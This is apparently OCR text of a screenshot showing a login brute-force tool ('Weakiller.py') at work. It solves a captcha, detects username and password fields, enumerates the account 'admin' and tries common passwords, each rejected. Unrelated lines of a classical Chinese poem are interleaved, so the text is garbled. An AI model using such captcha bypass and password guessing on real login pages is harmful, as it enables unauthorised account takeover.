 cmd - python  Weakiller.py -e
识别出验证码：483f
获取到提交表单:
请求方法: POST
请求路径:
请求参数: {"username":"testuser","password":"Testpass@123","captcha":"483f","checkKey":1744280002084,"remember_me":true}
DOG3
匹配到用户名字段 username
匹配到密码字段 password
正在处理:
获取到提交表单:
请求方法: POST
请求路径:
请求参数: acc=testuser&pwd=Testpass%40123
莫聽穿林打葉聲 何妨吟嘯且徐行
竹杖芒鞋輕勝馬
匹配到用户名字段 acc
匹配到密码字段 pwd
怕 一蓑烟雨任平生
[INFO] 开始爆破账号
[INFO] 爆破出账号:admin
[INFO] 开始爆破密码
料峭春風吹酒醒
请求用户名: admin, 密码: admin123, 响应内容: {"success":false,"code":-1,"msg":"密码错误","data":null,"entity":null,"coun
t":0}, 长度: 76
微冷 山頭斜照却相迎
请求用户名: admin, 密码: root1234, 响应内容: {"success":false,"code":-1,"msg":"密码错误","data":null,"entity":null,"coun
t":0}, 长度: 76
回首向來蕭瑟處
请求用户名: admin, 密码: abc12345, 响应内容: {"success":false,"code":-1,"msg":"密码错误","data":null,"entity":null,"coun
歸去 也無風雨也無晴
t":0}, 长度: 76
请求用户名: admin, 密码: abcd1234, 响应内容: {"success":false,"code":-1,"msg":"密码错误","data":null,"entity":null,"coun